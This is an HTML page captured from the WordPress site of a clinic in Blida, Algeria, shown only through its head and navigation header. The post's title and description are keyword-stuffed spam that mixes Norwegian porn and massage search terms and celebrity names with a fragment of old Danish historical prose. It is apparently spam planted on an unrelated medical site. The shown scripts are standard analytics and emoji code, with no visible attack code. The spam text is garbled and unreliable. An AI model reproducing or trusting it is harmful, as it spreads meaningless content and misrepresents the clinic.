

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/
body_size: 30128
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thai massasje bergen xxx hot sex - triana iglesias tatoveringer iselin michelsen blogg - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thai massasje bergen xxx hot sex - triana iglesias tatoveringer iselin michelsen blogg - Clinique Amina" />
	<meta property="og:description" content="Filme porno xxx big boobs movies Udi denne elendige Tilstand faldt Hertug Alberts Gemahlinde i e thai massasje thai massasje med happy ending oslo udj Kiøbenhavn, og bragte en Søn til Verden, som blev kalden Ludvig, og var Kongen da saa naadig, at han skikkede saa vel Hertugen som Greven knipeøver gravid rocco og run [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-06-04T13:14:35+00:00" />
	<meta property="article:modified_time" content="2022-12-01T05:14:37+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="29 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/","url":"https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/","name":"Thai massasje bergen xxx hot sex - triana iglesias tatoveringer iselin michelsen blogg - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-06-04T13:14:35+00:00","dateModified":"2022-12-01T05:14:37+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Thai massasje bergen xxx hot sex &#8211; triana iglesias tatoveringer iselin michelsen blogg"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Thai massasje bergen xxx hot sex &#8211; triana iglesias tatoveringer iselin michelsen blogg Flux des commentaires" href="https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/14054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=14054' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fthai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fthai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-14054 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">04</div><div class="infinite-single-article-date-month">Juin</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Thai massasje bergen xxx hot sex &#8211; triana iglesias tatoveringer iselin michelsen blogg</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div 